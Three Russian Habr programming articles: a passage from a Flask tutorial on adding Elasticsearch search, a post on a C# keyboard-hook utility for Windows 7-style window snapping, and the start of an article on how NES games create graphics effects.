def query_index(index, query, page, per_page):
if not current_app.elasticsearch:
return [], 0
search = current_app.elasticsearch.search(
index=index, doc_type=index,
body={'query': {'multi_match': {'query': query, 'fields': ['*']}},
'from': (page - 1) * per_page, 'size': per_page})
ids = [int(hit['_id']) for hit in search['hits']['hits']]
return ids, search['hits']['total']
```
Все эти функции начинаются с проверки определен ли `app.elasticsearch`. В случае `None` выходим из функции без каких-либо действий. Это значит, что в случае когда сервер Elasticsearch не настроен, приложение продолжит работать без возможности поиска и без каких-либо ошибок. Насколько это удобно станет понятно во время разработки или при выполнении модульных тестов.
Функции принимают в качестве аргумента имя index. Во всех вызовах, которые я передаю Elasticsearch, я использую это имя в качестве имени индекса, а также в качестве типа документа, как я уже делал это в примерах консоли Python.
Функции, добавляющие и удаляющие записи из индекса, принимают модель SQLAlchemy в качестве второго аргумента. Функция `add_to_index()` использует переменную класса `__searchable__`, добавленную в модель для построения документа, вставленного в индекс. Если вы помните, документы Elasticsearch также нуждались в уникальном идентификаторе. Для этого я использую поле `id` модели SQLAlchemy, которая также является уникальной. Использование одного и того же значения `id` для SQLAlchemy и Elasticsearch очень полезно при выполнении поиска, поскольку оно позволяет мне связывать записи в двух базах данных. Еще один прикол, заключается в том, что если вы попытаетесь добавить запись с существующим идентификатором, то Elasticsearch заменит старую запись новой, поэтому `add_to_index()` может использоваться как для новых объектов, так и для измененных.
Я не показывал вам функцию `es.delete ()`, которую я раньше использовал в `remove_from_index()`. Эта функция удаляет документ, хранящийся под данным идентификатором. Вот хороший пример удобства использования одного и того же идентификатора для связывания записей в обеих базах данных.
Функция `query_index()` принимает имя индекса и текст для поиска, а также элементы управления разбиением на страницы, так что результаты поиска могут быть разбиты на страницы как результаты Flask-SQLAlchemy. Вы уже видели пример использования функции `es.search()` из консоли Python. Вызов, который я выдаю, довольно похож, но вместо использования типа запроса `match`, я я решил использовать `multi_match`, который может выполнять поиск по нескольким полям. Имя поля `*`, дает установку Elasticsearch просматривать все поля для поиска индекса. Это полезно, чтобы сделать эту функцию универсальной, так как разные модели могут иметь разные имена полей в индексе.
Аргумент `body` у `es.search()` дополняет сам запрос аргументом разбиения на страницы. Аргументы `from` и `size` определяют, какое подмножество всего набора результатов необходимо вернуть. Elasticsearch не предоставляет полноценный объект `Pagination`, подобный объекту Flask-SQLAlchemy, поэтому мне придется самому написать процедуру разбиения на страницы, чтобы вычислить значение `from`.
Оператор `return` в функции `query_index()` несколько посложнее. Он возвращает два значения: первое — список идентификационных элементов для результатов поиска, а второй — общее количество результатов. Оба они получены из словаря Python, возвращаемого функцией `es.search()`. Если вам не знакомо выражение, которое я использую для получения списка идентификаторов, то поясню: её зовут `list comprehension` (генератор списков), и это фантастическая функция языка Python, которая позволяет вам преобразовывать списки из одного формата в другой. В этом случае я использую генератор списка, чтобы извлечь значения `id` из гораздо большего списка результатов, предоставленных Elasticsearch.
Это слишком запутанно? Возможно, демонстрация этих функций в консоли Python может помочь вам понять их получше. В следующем сеансе я вручную добавляю все сообщения из базы данных в индекс Elasticsearch. В моей тестовой базе данных у меня было несколько сообщений, в которых были цифры "one", "two", "three", "four" и «пять», поэтому я использовал их в поисковых запросах. Возможно, вам придется адаптировать свой запрос для соответствия содержимому вашей базы данных:
```
>>> from app.search import add_to_index, remove_from_index, query_index
>>> for post in Post.query.all():
... add_to_index('posts', post)
>>> query_index('posts', 'one two three four five', 1, 100)
([15, 13, 12, 4, 11, 8, 14], 7)
>>> query_index('posts', 'one two three four five', 1, 3)
([15, 13, 12], 7)
>>> query_index('posts', 'one two three four five', 2, 3)
([4, 11, 8], 7)
>>> query_index('posts', 'one two three four five', 3, 3)
([14], 7)
```
Запрос, который я отправил, возвращает семь результатов. Поначалу я запросил 1 страницу со 100 пунктами на страницу и получил все семь возможных. Затем следующие три примера показывают, как я могу разбивать страницы способом очень похожим, на то, как я это сделал для Flask-SQLAlchemy, за исключением того, что результаты приходят в виде списка идентификаторов вместо объектов SQLAlchemy.
Если вы хотите сохранить все в чистоте, удалите индекс `posts` после того, как наэкспериментируетесь с ним:
```
>>> app.elasticsearch.indices.delete('posts')
```
Интеграция поиска с SQLAlchemy
------------------------------
Решение, которое я показал вам в предыдущем разделе, приемлемое, но у него все еще есть несколько нерешенных проблем. Первая и наиболее очевидная заключается в том, что результаты приходят в виде списка числовых идентификаторов. Это очень неудобно, поскольку мне нужны модели SQLAlchemy, чтобы я мог передавать их в шаблоны для визуализации, и мне нужен способ заменить этот список чисел соответствующими моделями из базы данных. Вторая проблема заключается в том, что это решение требует, чтобы приложение явной выдавало вызовы индексирования. Сообщения добавляются или удаляются, что не страшно, но не идеально, поскольку ошибка, которая вызывает пропущенные индексации вызова при внесении изменений на стороне SQLAlchemy не собираются быть легко обнаружены. Две базы данных будут рассинхронизироваться все больше и больше каждый раз при возникновении ошибки и вы, вероятно это не заметите какое то время. Лучшим решением было бы автоматическое включение этих вызовов при внесении изменений в базу данных SQLAlchemy.
Проблема замены идентификаторов объектами может быть решена путем создания запроса SQLAlchemy, который прочитает эти объекты из базы данных. Это звучит просто, но реализовать эффективное выполнение одного запроса на самом деле не так то просто.
Для решения второй проблемы (автоматического отслеживания изменений индексирования) я решил выполнять обновления индекса Elasticsearch из *events* (событий) SQLAlchemy. SQLAlchemy предоставляет большой список событий, о которых приложения могут получать уведомления. Например, для каждого commit-а (*фиксации изменений*) сеанса, я мог бы иметь функцию в приложении, вызываемом SQLAlchemy, в которой мог применять те же обновления, которые были сделаны в сеансе SQLAlchemy к индексу Elasticsearch.
Для реализации решений этих двух задач я собираюсь написать класс *mixin*. Помните занятия миксином? В [главе 5](https://habrahabr.ru/post/346346/) я добавил класс `UserMixin` из Flask-Login в пользовательскую модель, чтобы доверить ему некоторые функции, которые требовались Flask-Login. Для поддержки поиска я собираюсь определить свой собственный класс `SearchableMixin`, который при подключении к модели даст ему возможность автоматически управлять полнотекстовым индексом, связанным с моделью SQLAlchemy. Класс mixin будет выступать в качестве "связующего" слоя между мирами SQLAlchemy и Elasticsearch, предоставляя решения двух проблем, о которых я говорил выше.
Позвольте мне показать вам реализацию, а затем я рассмотрю некоторые интересные детали. Обратите внимание на использование нескольких передовых методов, так что вам нужно будет внимательно изучить этот код, чтобы полностью понять его.
> *app/models.py*: SearchableMixin class.
```
from app.search import add_to_index, remove_from_index, query_index
class SearchableMixin(object):
@classmethod
def search(cls, expression, page, per_page):
ids, total = query_index(cls.__tablename__, expression, page, per_page)
if total == 0:
return cls.query.filter_by(id=0), 0
when = []
for i in range(len(ids)):
when.append((ids[i], i))
return cls.query.filter(cls.id.in_(ids)).order_by(
db.case(when, value=cls.id)), total
@classmethod
def before_commit(cls, session):
session._changes = {
'add': list(session.new),
'update': list(session.dirty),
'delete': list(session.deleted)
}
@classmethod
def after_commit(cls, session):
for obj in session._changes['add']:
if isinstance(obj, SearchableMixin):
add_to_index(obj.__tablename__, obj)
for obj in session._changes['update']:
if isinstance(obj, SearchableMixin):
add_to_index(obj.__tablename__, obj)
for obj in session._changes['delete']:
if isinstance(obj, SearchableMixin):
remove_from_index(obj.__tablename__, obj)
session._changes = None
@classmethod
def reindex(cls):
for obj in cls.query:
add_to_index(cls.__tablename__, obj)
db.event.listen(db.session, 'before_commit', SearchableMixin.before_commit)
db.event.listen(db.session, 'after_commit', SearchableMixin.after_commit)
```
В этом классе mixin есть четыре функции — все методы класса (См. декоратор *classmethod*). Это специальный метод, который связан с классом, а не с конкретным экземпляром. Обратите внимание, как я переименовал аргумент `self`, используемый в обычных методах экземпляра, для `cls`, чтобы было ясно, что этот метод получает в качестве первого аргумента класс, а не экземпляр. Например, при подключении к модели `Post`, метод `search()` выше будет вызываться как `Post.search()`, не имея фактического экземпляра класса Post.
Метод класса `search()` обертывает функцию `query_index()` из *app/search.py* заменяя список идентификаторов объектов на фактические объекты. Очевидно, что первое, что делает эта функция, это вызывает `query_index()`, передавая `cls.__ tablename__` как имя индекса. При таком соглашении, все индексы будут именоваться с именем Flask-SQLAlchemy, присвоенным реляционной таблице. Функция возвращает список ID результатов и их общее количество. Запрос SQLAlchemy, который получает список объектов по их ID, основан на операторе `CASE` из языка SQL, который должен использоваться в целях гарантии, что результаты из базы данных приходят в том же порядке, что и идентификаторы. Это важно, поскольку запрос Elasticsearch возвращает результаты, отсортированные от более к менее релевантным. Если вы хотите узнать больше о том, как работает этот запрос, вы можете обратиться к ответу на этот вопрос [StackOverflow](https://stackoverflow.com/a/6332081/904393). Функция `search()` возвращает запрос, который заменяет список идентификаторов, а также передает общее количество результатов поиска в качестве второго возвращаемого значения.
Методы `before_commit()` и `after_commit()` будут реагировать на два события из SQLAlchemy, которые запускаются до и после фиксации соответственно. Обработчик before полезен, потому что сеанс еще не был зафиксирован, поэтому я могу глянув на него выяснить, какие объекты будут добавлены, изменены и удалены, доступны как `session.new` `session.dirty` и `session.deleted` соответственно. Эти объекты больше не будут доступны после фиксации сеанса, поэтому мне нужно сохранить их до фиксации. Я использую `session._changes` словарь для записи этих объектов в месте, которое переживет все фиксации сеанса, потому что, как только сеанс пофиксится я буду использовать их для обновления индекса Elasticsearch.
Вызов обработчика `after_commit()` означает, что сеанс успешно завершен, поэтому сейчас самое время внести изменения на стороне Elasticsearch. Объект сеанса имеет переменную `_changes`, которую я добавил в `before_commit()`, поэтому теперь я могу перебирать добавленные, измененные и удаленные объекты и выполнять соответствующие вызовы для функций индексирования в *app/search.py*.
Метод класса `reindex()` — это простой вспомогательный метод, который можно использовать для обновления индекса со всеми данными из реляционной стороны. Вы видели, как я делал что-то подобное из сеанса оболочки Python выше, чтобы выполнить начальную загрузку всех сообщений в тестовый индекс. Используя этот метод, я могу опубликовать `Post.reindex(),` чтобы добавить все записи в базу данных в индекс поиска (*search index*).
Обратите внимание, что вызовы `db.event.listen()` не входят в класс, а следуют после него. Они устанавливают обработчики событий, которые вызывают before и after для каждой фиксации. Теперь модель `Post` автоматически поддерживает индекс полнотекстового поиска для сообщений.
Чтобы включить класс `SearchableMixin` в модель `Post`, я должен добавить его в качестве подкласса, и мне также необходимо подключить befor и after события фиксации:
> *app/models.py*: Добавление SearchableMixin class в Post model.
```
class Post(SearchableMixin, db.Model):
# ...
```
Я могу использовать метод `reindex()` для инициализации индекса из всех сообщений, находящихся в настоящее время в базе данных:
```
>>> Post.reindex()
```
И я могу искать сообщения, работающие с моделями SQLAlchemy, запустив `Post.search()`. В следующем примере я запрашиваю первую страницу из пяти элементов для моего запроса:
```
>>> query, total = Post.search('one two three four five', 1, 5)
>>> total
7
>>> query.all()
[, , , , ]
```
Форма поиска
------------
Проделана достаточно напряженная работа и возможно вам потребуется время, чтобы полностью ее понять. Но теперь у меня есть законченная система для работы с поиском на родном языке любого пользователя для сообщений в блоге. Теперь мне нужно интегрировать все эти функции в приложение.
Достаточно стандартный подход для веб-поиска заключается в том, чтобы строка поиска была передана, как аргумент `q` в строке запроса URL-адреса. Например, если вы хотите найти `Python` в Google, и вы хотите сэкономить пару секунд, Вы можете просто ввести следующий URL-адрес в адресной строке браузера, чтобы перейти непосредственно к результатам:
```
https://www.google.com/search?q=python
```
Разрешить поиску быть полностью инкапсулированным в URL-адрес удобно, потому что результаты могут быть разделены с другими людьми, которые просто нажав на ссылку получат доступ к результатам поиска.
Это вносит изменения в способ, который я демонстрировал вам при обрабатке веб-формы в прошлом. Я использовал запросы `POST` для отправки данных формы для всех форм, которые приложение имело до сих пор, но для реализации поиска, как указано выше, отправка формы должна будет идти как запрос `GET`, который является методом запроса, который используется при вводе URL-адреса в браузере или нажатии ссылки. Еще одно интересное отличие заключается в том, что поисковая форма будет находиться в навигационной панели, поэтому она должна присутствовать на всех страницах приложения.
Вот класс формы поиска, только с текстовым полем `q`:
> *app/main/forms.py*: Search form.
```
from flask import request
class SearchForm(FlaskForm):
q = StringField(_l('Search'), validators=[DataRequired()])
def __init__(self, *args, **kwargs):
if 'formdata' not in kwargs:
kwargs['formdata'] = request.args
if 'csrf_enabled' not in kwargs:
kwargs['csrf_enabled'] = False
super(SearchForm, self).__init__(*args, **kwargs)
```
Поле `q` не требует никаких объяснений, поскольку оно аналогично другим текстовым полям, которые я использовал в прошлом. Для этой формы я решил не использовать кнопку отправки. Для формы, которая имеет текстовое поле, браузер отправит форму, когда вы нажмете Enter с фокусом на поле, поэтому кнопка не нужна. Я также добавил функцию конструктора `__init__`, которая предоставляет значения для аргументов `formdata` и `csrf_enabled`, если они не предоставляются вызывающим. Аргумент `formdata` определяет, откуда Flask-WTF получает формы. По умолчанию используется `request.form`, где Flask помещает значения форм, которые передаются через запрос `POST`. Формы, представленные через запрос `GET`, получают значения полей в строке запроса, поэтому мне нужно указать Flask-WTF на `request.args`, где Flask записывает аргументы строки запроса. И, как вы помните, формы добавили CSRF-защиту по умолчанию, с добавлением токена CSRF, который добавляется в форму через конструкцию `form.hidden_tag()` в шаблонах. Для работы с интерактивными поисковыми ссылками CSRF-защиту необходимо отключить, поэтому я устанавливаю `csrf_enabled` в `False`, так что Flask-WTF знает, что ему необходимо обходить проверку CSRF для этой формы.
Поскольку мне нужно, чтобы эта форма была видна на всех страницах, мне нужно создать экземпляр класса `SearchForm` независимо от страницы, которую просматривает пользователь. Единственное требование заключается в том, что пользователь вошел в систему, потому что для анонимных пользователей я пока не показываю никакого контента. Вместо того, чтобы создавать объект формы в каждом маршруте (*route*), а затем передавать форму всем шаблонам (*templates*), я покажу вам очень полезный трюк, который устраняет дублирование кода, когда вам нужно реализовать функцию во всем приложении. Я уже использовал обработчик `before_request` раньше, еще в [главе 6](https://habrahabr.ru/post/346348/), чтобы записать время последнего посещения для каждого пользователя. То, что я собираюсь сделать, это создать свою форму поиска в той же функции, но с изюминкой:
> *app/main/routes.py*: Создание формы поиска в before\_request handler.
```
from flask import g
from app.main.forms import SearchForm
@bp.before_app_request
def before_request():
if current_user.is_authenticated:
current_user.last_seen = datetime.utcnow()
db.session.commit()
g.search_form = SearchForm()
g.locale = str(get_locale())
```
В приведенном коде я создаю экземпляр класса формы поиска, когда у меня есть аутентифицированный пользователь. И, конечно, мне необходимо, чтобы этот объект формы сохранялся до тех пор, пока он не будет отображен в конце запроса, поэтому мне нужно где-то его сохранить. Это где-то будет контейнером `g`, предоставленным Flask. Переменная `g`, предоставленная Flask, является местом, где приложение может хранить данные, которые должны сохраняться в течение всего срока службы запроса. Я храню форму в `g.search_form`, поэтому, когда обработчик запроса before заканчивается и Flask вызывает функцию представления, которая обрабатывает запрошенный URL, объект `g` будет таким же, и все равно будет иметь форму, прикрепленную к нему. Важно отметить, что эта переменная `g` специфична для каждого запроса и каждого клиента, поэтому, даже если ваш веб-сервер обрабатывает несколько запросов одновременно для разных клиентов, вы все равно можете полагаться на `g` для работы в качестве частного хранилища для каждого запроса, независимо от того, что происходит в других запросах, которые обрабатываются одновременно.
Следующий шаг — отобразить форму на странице. Я сказал выше, что мне нужна эта форма на всех страницах, поэтому имеет смысл сделать ее частью навигационной панели. На самом деле это просто, потому что шаблоны также имеют доступ к данным, хранящимся в переменной `g`, поэтому мне не нужно беспокоиться о добавлении формы в качестве явного аргумента шаблона во всех вызовах `render_template()` в приложении. Вот как я могу отобразить форму в базовом шаблоне:
> *app/templates/base.html*: Отображение формы поиска в панели навигации.
```
...
... home and explore links ...
{% if g.search\_form %}
{{ g.search\_form.q(size=20, class='form-control',
placeholder=g.search\_form.q.label.text) }}
{% endif %}
...
```
Форма отображается только в том случае, если определен `g.search_form`. Эта проверка необходима, потому что некоторые страницы, такие как страницы ошибок, могут не определить ее. Эта форма немного отличается от той, что я делал ранее. Я устанавливаю свой атрибут `method` равный `get`, потому что я хочу, чтобы данные формы были отправлены в строку запроса с запросом `GET`. Кроме того, другие созданные мной формы имели атрибут `action` empty, потому что они были отправлены на ту же страницу, которая отображала форму. Эта форма является специальной, потому что она появляется на всех страницах, поэтому я должен четко указать, место её отправки, что является новым маршрутом, специально предназначенным для обработки запросов.
Функция поиска в режиме просмотра
---------------------------------
Последний бит функциональности в завершение функции поиска-это функция представления, которая получает представление формы поиска. Эта view — функция будет присоединена к маршруту */search*, чтобы вы могли отправить запрос на поиск с помощью *<http://localhost:5000/search?q=search-words>*, как и Google.
> *app/main/routes.py*: Search view function.
```
@bp.route('/search')
@login_required
def search():
if not g.search_form.validate():
return redirect(url_for('main.explore'))
page = request.args.get('page', 1, type=int)
posts, total = Post.search(g.search_form.q.data, page,
current_app.config['POSTS_PER_PAGE'])
next_url = url_for('main.search', q=g.search_form.q.data, page=page + 1) \
if total > page * current_app.config['POSTS_PER_PAGE'] else None
prev_url = url_for('main.search', q=g.search_form.q.data, page=page - 1) \
if page > 1 else None
return render_template('search.html', title=_('Search'), posts=posts,
next_url=next_url, prev_url=prev_url)
```
Вы видели, что в других формах я использовал метод `form.validate_on_submit()`, чтобы проверить, является ли представление формы действительным. К сожалению, этот метод работает только для форм, представленных через запрос `POST`, поэтому для этой формы мне нужно использовать `form.validate()`, который просто проверяет значения полей, не проверяя, как данные были отправлены. Если проверка не удалась, это связано с тем, что пользователь отправил пустую форму поиска, поэтому в этом случае я просто перенаправляюсь на страницу исследования, в которой отображаются все сообщения в блоге.
Метод `Post.search()` из моего класса `SearchableMixin` используется для получения списка результатов поиска. Разбиение на страницы обрабатывается очень похожим образом на индексирование и просмотр страниц, но создание следующей и предыдущей ссылок немного сложнее без помощи объекта `Pagination` из Flask-SQLAlchemy. Здесь полезно использовать общее количество результатов, переданных как второе возвращаемое значение из `Post.search()`.
После того, как страница результатов поиска и ссылки на страницы будут вычислены, все, что осталось-это отрисовать шаблон со всеми этими данными. Я мог бы найти способ повторно использовать *index.html* шаблон для отображения результатов поиска, но учитывая, что есть несколько отличий, я решил создать специальный *search.html* шаблон, который предназначен для отображения результатов поиска, воспользовавшись *\_post.html* sub-шаблон для отображения результатов поиска:
> *app/templates/search.html*: Шаблон результатов поиска.
```
{% extends "base.html" %}
{% block app_content %}
{{ \_('Search Results') }}
==========================
{% for post in posts %}
{% include '_post.html' %}
{% endfor %}
* [←
{{ \_('Previous results') }}]({{ prev_url or '#' }})
* [{{ \_('Next results') }}
→]({{ next_url or '#' }})
{% endblock %}
```
Логика отрисовки предыдущей и следующей ссылок выглядит слегка запутанной. Возможно помоможет разобраться документация Bootstrap для [компонента разбиения на страницы](https://getbootstrap.com/docs/3.3/components/#pagination).

Как вы считаете? Это была сложная и напряженная глава, где я представил довольно продвинутые методы. Некоторые из концепций в этой главе могут занять время для погружения. Самый важный вывод из этой главы заключается в том, что если вы хотите использовать поисковую систему отличающуюся от Elasticsearch, все, что вам нужно сделать, это повторно реализовать три функции в *app/search.py*. Следующее важное преимущество этих усилий состоит в том, что в будущем, если вам нужно добавить поддержку поиска для другой модели базы данных, вы можете просто сделать это, добавив к ней класс `SearchableMixin`, атрибут `__searchable__` со списком полей для индекса и соединения обработчика событий SQLAlchemy. Я думаю, что это стоило потраченных усилий, потому что отныне будет легко иметь дело с полнотекстовыми индексами.
 [Туда](https://habrahabr.ru/post/351218/) [Сюда](https://habrahabr.ru/post/352266/) 
|
https://habr.com/ru/post/351900/
| null |
ru
| null |
# Программа для работы с окнами как в Windows 7 — при помощи hotkeys: Win + [Up|Down|Left|Right]
Редко пользуешься тем, что пишешь сам. Но вот тот самый редкий случай.
В Windows 7 мне очень понравилась возможность позиционирования окон при помощи сочетаний клавиш:
Win + Left — окно крепиться к левому краю
Win + Right — окно крепиться к правому краю
Win + Up — окно максимизируется
Win + Bottom — окно в нормальном состоянии.
Причем крепление окон к правому краю и левому, по-моему, уж очень удобная штука, ведь сколько раз приходилось самому располагать два окна на экране, с возможностью сравнения или перепечатывания…
[](http://pics.livejournal.com/outcoldman/pic/0000hz05/)
Windows 7 не хочу использовать в качестве основной ОСь — потому что бета (или CR, главное что не Release), а возможность описанную выше использовать хочу. И вот — не поленился, и написал программку на C#, которая реализует данный функционал в Vista (скорее всего работает и более ранних версиях — просто не проверял). И как оказалось — задача не такая уж и сложная. Пришлось проимпортировать множество WinApi функций, а сама реализация разделилась на две: а) функционал, который перехватывает нажатия необходимых сочетаний клавиш б) позиционирование окон.
Первую задачу решил при помощи статьи [Low-Level Keyboard Hook in C #](http://eknowledger.spaces.live.com/Blog/cns%21F475D4DE444DB1AB%21695.entry), все что осталось сделать мне — найти возможность узнать когда была нажата клавиша LWin:
> `private static IntPtr HookCallback(
>
> int nCode, IntPtr wParam, IntPtr lParam)
>
> {
>
> if (nCode >= 0 && wParam == (IntPtr)WAKeysHook.WmKeyDown)
>
> {
>
> if ((int)WAKeysHook.GetAsyncKeyState((IntPtr)Keys.LWin) != 0) // Left Win Key
>
> {
>
> Keys key = (Keys) Marshal.ReadInt32(lParam);
>
> if (key == Keys.Left || key == Keys.Right || key == Keys.Up || key == Keys.Down) // Arrows keys
>
> SetWindowLocation(key);
>
> }
>
> }
>
> return WAKeysHook.CallNextHookEx(WaKeysHook.HookId, nCode, wParam, lParam);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Вторая часть задачи: найти активное окно и установить ему грамотный размер (само собой нужно учитывать, что менять размеры можно только окнам с такой возможностью (WS\_SIZEBOX), а так же что некоторые окна имеют максимально разрешенные размеры своего окна, как у cmd.exe):
> `private static void SetWindowLocation(Keys k)
>
> {
>
> //Active Window
>
> IntPtr window = WAWindows.GetForegroundWindow();
>
> // Check SIZEBOX Style (Window can sizable)
>
> if (((int)WAWindows.GetWindowLongPtr(window, WAWindows.GwlStyle) & WAWindows.WsSizebox)
>
> == WAWindows.WsSizebox)
>
> {
>
> // Show window in normal state (if always maximized)
>
> WAWindows.ShowWindow(window, (int)WAWindows.WindowShowStyle.ShowNormal);
>
>
>
> //Need Maximazed
>
> if (k != Keys.Down)
>
> {
>
> WAWindows.ShowWindow(window, (int)WAWindows.WindowShowStyle.ShowMaximized);
>
>
>
> // Place Window on left or right
>
> if (k != Keys.Up)
>
> {
>
> WAWindows.Rect rect, rectDesktop;
>
> if (WAWindows.GetWindowRect(window, out rect) && WAWindows.GetWindowRect(WAWindows.GetDesktopWindow(), out rectDesktop))
>
> {
>
> WAWindows.SetWindowPos(window, WAWindows.HwndTop, (k == Keys.Left) ? Math.Min(rect.Left, 0) : rectDesktop.Right / 2, rect.Top, Math.Min(rect.Width, rectDesktop.Right / 2 - Math.Min(rect.Left, 0)),
>
> Math.Min(rect.Height, rectDesktop.Bottom), WAWindows.SwpShowwindow);
>
> }
>
> }
>
> }
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
И последнее, в своей программе я ввел возможность установки — необходимо ли отображать значек в трее или нет, который помогает в закрытии программы, для этого нужно установить значение в соответствующей секции app.config.
> `<applicationSettings>
>
> <VistaKeysExtender.Properties.Settings>
>
> <setting name="ShowNotifyIcon" serializeAs="String">
>
> <value>Falsevalue>
>
> setting>
>
> VistaKeysExtender.Properties.Settings>
>
> applicationSettings>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Мне просто сам значок не нужен, программа крутиться всегда в фоне, а место в трее итак переполнено. Функциональные клавиши я описал вверху статьи. Вопросы и предложения готов выслушать и ответить на них. Надеюсь, что кому то будет так же полезна данная программа как и мне.
**UPD:** Программа получила продолжение по этому адрессу <http://outcoldman.habrahabr.ru/blog/57792/>
* [Keys Extender (Win 7 Compatible) — binary](http://cid-ed105c18939cfcb7.skydrive.live.com/self.aspx/LiveJournal/VistaKeysExtender.zip)
* [Keys Extender (Win 7 Compatible) — binary (x64)](http://cid-ed105c18939cfcb7.skydrive.live.com/self.aspx/LiveJournal/VistaKeysExtender.zip)
* [Keys Extender (Win 7 Compatible) — source](http://cid-ed105c18939cfcb7.skydrive.live.com/self.aspx/LiveJournal/VistaKeysExtender|_source.zip)
* [Article on CodeProject (EN)](http://www.codeproject.com/KB/cs/KeysExtender.aspx)
|
https://habr.com/ru/post/57669/
| null |
ru
| null |
# Устройство спецэффектов для игр под NES. Часть 1
Существует несколько серий статей про программирование под NES, одна из них уже даже переведена на русский язык на [Хабре](https://habrahabr.ru/post/348022/). Однако ни одна из них не заходит дальше обзора базовых возможностей консоли – рассматривается общая архитектура консоли, основы ассемблера, вкратце рассказывается, как выводить спрайты на экран, упоминается что-то о музыке и мапперах, и цикл заканчивается.
Я попробую продолжить рассказ о выводе графике игр для NES с того места, на котором заканчиваются другие туториалы. Разбираться самому, как программировать эффекты анимации, достаточно сложно, ввиду небольшого количества информации об этом, как на русском, так и на английском языке. Но не стоит расстраиваться, ведь в качестве документации можно использовать код из классических игр, которые сейчас легко найти в сети в виде ROM-файлов.
Поэтому перед тем, как запрограммировать что-нибудь, предстоит разобраться с тем, как устроены те или иные эффекты для NES, и статья будет посвящена тому, как это сделать. Существует множество статей из разряда «[Игры, выжавшие из NES максимум](https://habrahabr.ru/post/132441/)», попробуем разобраться в том, как сделаны все основные эффекты в этих играх, а также создадим инструменты, которыми можно найти другие игры, не менее технологичные по эффектам.
#### Дисклеймер
В каких-либо описаниях железа приставки NES или употреблении терминов я могу ошибаться и, скорее всего, ошибаюсь. В описании программной части информация, предположительно, более точная, проверенная дизассемблированием и отладочными скриптами. Ссылки на все инструменты, использованные в статье, приведены в конце. Если в тексте упоминается «эмулятор» без уточнения названия, подразумевается [Fceux](http://www.fceux.com/web/home.html). Особо важные или интересные, на мой взгляд, моменты выделены восклицательными знаками.
#### Краткие сведения о возможностях вывода графики NES
Предположим, что вы прочитали статьи [nesdoug](https://nesdoug.com/)’а в переводе от [BubaVV](https://habr.com/ru/users/bubavv/), и уже знаете базовые вещи о программировании графики для NES. Я не буду писать об этом детально, а лишь опишу кратко и упрощённо (можно пропустить эту часть и возвращаться к ней, когда будут возникать вопросы, почему какой-либо эффект сделан так, а не иначе):
1. Видеопроцессор NES имеет четыре экранные страницы (и несколько режимов работы с ними, чаще всего две страницы просто копируют содержимое двух других), которые содержат данные об выводимых тайлах и атрибуты этих тайлов. Блок размером 2x2 тайла может быть окрашен всего 3 разными цветами + использовать 1 фоновый цвет.
2. Также видеопроцессор умеет делать аппаратный скроллинг картинки между несколькими экранными страницами. Это значит, что на экране может рисоваться часть из первой экранной страницы и часть из второй. Экранные страницы при рендеринге «зациклены» в порядке 1-2-1-2-1-2.., т.е. если видеопроцессор дошёл до конца одной из страниц, он берёт данные из начала следующей. Это проще, чем звучит, можно открыть в эмуляторе какую-нибудь игру, и включить отладочное окно отображения экранных страниц, чтобы наглядно посмотреть, как это работает.
(разбор устройства скроллинга с картинками [здесь](https://wiki.nesdev.com/w/index.php/PPU_scrolling))
3. Картинка в экранной странице рисуется тайлами из CHR-банка памяти, в котором в один момент находятся 256 тайлов памяти. Видеопроцессор «видит» два таких банка, один для отрисовка спрайтов, другой для отрисовки фона.
При этом есть режим отрисовки спрайтов размером 8x16, при котором можно рисовать спрайты данными сразу из обоих банков.
Эта память находится на картридже, поэтому в зависимости от «начинки» картриджа банки могут быть устроены по разному – переключаемые программно банки с ROM-памятью (чаще всего частями по 1, 2 или 4 килобайта), либо RAM-память, в которую можно записывать данные (чаще всего происходит копирование данных из банков с кодом).
4. Тайлы из банков — это картинки размером 8x8 пикселей 2-битной цветности. К этим двум битам прибавляется два бита цвета атрибута тайла (общие для всех пикселей тайла). В итоге получается 4х битный индекс цвета в палитре из 16 цветов. В один момент времени в видеопроцессоре активны две палитры – для тайлов фона и спрайтов.
5. Кроме фона, видеопроцессор отрисовывает до 64 спрайтов. Существует также ограничение на количество спрайтов, выводимое на одной строке, при превышении которого видеопроцессор пропускает спрайты, которые не успеет отрисовать.
Я не буду разбирать детально эти особенности NES, они «разжёваны» в обзорных статьях, например, [тут](https://habrahabr.ru/post/229187/). Я привёл их только для того, чтобы по ним перечислить 5 основных способов создания анимации и эффектов на NES – ***анимацию записью в экранную страницу, анимацию сменой позиции скроллинга, анимацию сменой содержимого CHR-банка, анимацию сменой палитры и анимацию отрисовкой спрайтов***.
Возможно, стоит выделить в отдельный способ ***анимацию изменением бит состояния видеопроцессора***, например, включение и выключение отрисовки, изменение яркости цветовых каналов, смена активной экранной страницы или попеременная смена двух активных банков между собой.
А теперь, внимание, **все графические эффекты на NES делаются одним из этих способов или их сочетанием**!
Ниже я разберу примеры эффектов каждого типа и расскажу, как определить, каким именно способом игра создаёт тот или иной эффект. Но перед этим, ещё немного теории, которую очень важно понять.
#### Синхронизация центрального процессора консоли и видеопроцессора
Видеопроцессор управляется с помощью инструкций центрального процессора консоли, но работает он параллельно с ним. Для создания плавной анимации необходимо выполнять изменения в видеопамяти только в тот момент, когда видеопроцессор не занят отрисовкой кадра, иначе пользователь заменит резкую смену состояния на экране! Это в лучшем случае, в худшем пользователь увидит ещё и бешеное «дергание» картинки, так как смена состояния видеопроцессора делается записью в его память, а это ведёт к потере информации в его внутренних регистрах, управляющих позицией растра, рисующего картинку на экране. Так что производить запись в видеопамять можно только тогда, когда в видеопроцессоре выключен рендеринг фона и спрайтов.
